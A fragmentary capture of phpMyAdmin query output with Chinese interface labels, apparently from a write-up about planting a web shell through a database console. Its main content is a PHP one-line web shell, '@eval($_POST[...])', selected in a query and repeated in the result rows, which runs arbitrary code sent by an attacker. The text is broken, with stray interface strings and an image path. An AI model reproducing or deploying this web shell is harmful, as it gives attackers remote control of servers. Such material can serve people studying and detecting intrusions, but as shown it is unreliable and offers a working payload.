 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST["gucheng"]);?>'
ma
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["gucheng"]);?>
<?php @eval($_POST["gucheng"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头